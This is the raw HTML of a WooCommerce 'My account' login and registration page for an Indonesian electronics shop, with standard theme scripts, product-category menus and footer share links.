<link rel="icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-12 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-account woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://elektroniksurabaya.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" fetchpriority="high" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-full-screen-2 whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://elektroniksurabaya.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon">
			<a href="https://elektroniksurabaya.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover">
	<a href="https://elektroniksurabaya.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>0</bdi></span></span>
				</span>
	</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://elektroniksurabaya.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-full size-full" alt="" style="max-width:70px;" decoding="async" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://elektroniksurabaya.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://elektroniksurabaya.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									My account								</h1>

															
															<div class="breadcrumbs"><a href="https://elektroniksurabaya.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">My account</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-12" class="post-12 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="wd-registration-page wd-register-tabs">


<div class="row" id="customer_login">

	<div class="col-12 col-md-6 col-login">


		<h2 class="wd-login-title">Login</h2>

					<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://elektroniksurabaya.com/my-account/?action=login" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fba26e3f38" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://elektroniksurabaya.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

				

	</div>

	<div class="col-12 col-md-6 col-register">

		<h2 class="wd-login-title">Register</h2>

		<form method="post" action="https://elektroniksurabaya.com/my-account/?action=register" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />
			</p>

			
				<p>A link to set a new password will be sent to your email address.</p>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

			<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elektroniksurabaya.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>			
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="67ba57d506" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

			<div class="col-12 col-md-6 col-register-text">

			<div class="title wd-login-divider register-or"><span>Or</span></div>

			
							<h2 class="wd-login-title">Register</h2>
			
			
							<div class="registration-info">Registering for this site allows you to access your order status and history. Just fill in the fields below, and we'll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</div>
			
			
			<a href="#" rel="nofollow noopener" class="btn wd-switch-to-register" data-login="Login" data-login-title="Login" data-reg-title="Register" data-register="Register">Register</a>

		</div>
		
</div>

</div>

</div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-489.css?ver=1695118085" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489" data-elementor-post-type="cms_block">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-820383a elementor-widget elementor-widget-image" data-id="820383a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-large size-large wp-image-1762" alt="" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Our Stores</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a7f9c89 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f9c89" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a7f9c89" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680"><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="elementor-item">Alat Listrik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681"><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="elementor-item">Aneka Komponen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682"><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="elementor-item">Compression Driver / Tweeter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683"><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="elementor-item">Elektronik Rumah Tangga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684"><a href="https://elektroniksurabaya.com/product-category/horn/" class="elementor-item">Horn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685"><a href="https://elektroniksurabaya.com/product-category/microphone/" class="elementor-item">Microphone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686"><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="elementor-item">Sound System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687"><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="elementor-item">Sparepart Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688"><a href="https://elektroniksurabaya.com/product-category/speaker/" class="elementor-item">Speaker</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a7f9c89" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680"><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="elementor-item" tabindex="-1">Alat Listrik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681"><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="elementor-item" tabindex="-1">Aneka Komponen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682"><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="elementor-item" tabindex="-1">Compression Driver / Tweeter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683"><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="elementor-item" tabindex="-1">Elektronik Rumah Tangga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684"><a href="https://elektroniksurabaya.com/product-category/horn/" class="elementor-item" tabindex="-1">Horn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685"><a href="https://elektroniksurabaya.com/product-category/microphone/" class="elementor-item" tabindex="-1">Microphone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686"><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="elementor-item" tabindex="-1">Sound System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687"><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="elementor-item" tabindex="-1">Sparepart Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688"><a href="https://elektroniksurabaya.com/product-category/speaker/" class="elementor-item" tabindex="-1">Speaker</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://elektroniksurabaya.com/my-account/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://elektroniksurabaya.com/my-account/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://elektroniksurabaya.com/my-account/&media=https://elektroniksurabaya.com/wp-includes/images/media/default.svg&description=My+account" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://elektroniksurabaya.com/my-account/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://elektroniksurabaya.com/my-account/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu-1" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
</ul><ul id="menu-menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
